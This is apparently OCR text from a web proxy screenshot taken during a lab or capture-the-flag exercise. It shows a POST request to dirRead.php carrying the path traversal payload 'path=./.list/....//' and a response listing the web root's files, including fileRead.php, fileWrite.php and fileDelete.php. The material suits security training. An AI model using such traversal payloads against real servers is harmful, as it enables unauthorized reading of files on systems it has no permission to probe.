 Send Cancel < ▼ > ▼ Target: http://10
Request
Pretty Raw Hex \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.156.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.129.156.20
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.156.20/list.html
13
14 path=./.list/....//
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 24 Jul 2023 14:46:32 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 155
8
9 [
".",
"..",
".list",
"background.jpg",
"cursor.png",
"dirRead.php",
"face.png",
"fileDelete.php",
"fileRead.php",
"fileWrite.php",
"index.php",
"list.html",
"list.js"
]
Search... 0 matches
Inspe
Reques
Reques
Reques
Reques
Reques
Respor